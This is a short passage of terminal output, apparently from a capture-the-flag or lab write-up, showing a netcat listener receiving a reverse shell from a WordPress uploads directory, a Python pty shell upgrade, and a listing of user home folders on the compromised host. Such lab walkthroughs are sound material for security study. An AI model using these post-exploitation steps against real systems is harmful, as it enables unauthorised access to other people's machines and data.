 ┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.49.172] from (UNKNOWN) [192.168.172.148] 43478
bash: cannot set terminal process group (1322): Inappropriate ioctl for device
bash: no job control in this shell
www-data@red:/var/www/https/blogblog/wp-content/uploads$ which python
which python
/usr/bin/python
www-data@red:/var/www/https/blogblog/wp-content/uploads$ python -c 'import pty;p
</blogblog/wp-content/uploads$ python -c 'import pty;pty.spawn("/bin/bash");'
www-data@red:/var/www/https/blogblog/wp-content/uploads$ cd /home
cd /home
www-data@red:/home$ ls
ls
AParnell  Drew        JBare    LSolum2  RNunemaker  Sam     jess       peter
CCeaser   ETollefson  JKanode  MBassin  SHAY        Taylor  kai        www
CJoo      Eeth        JLipps   MFrei    SHayslett   elly    local.txt  zoe
DSwanger  IChadwick   LSolum   NATHAN   SStroud     jamie   mel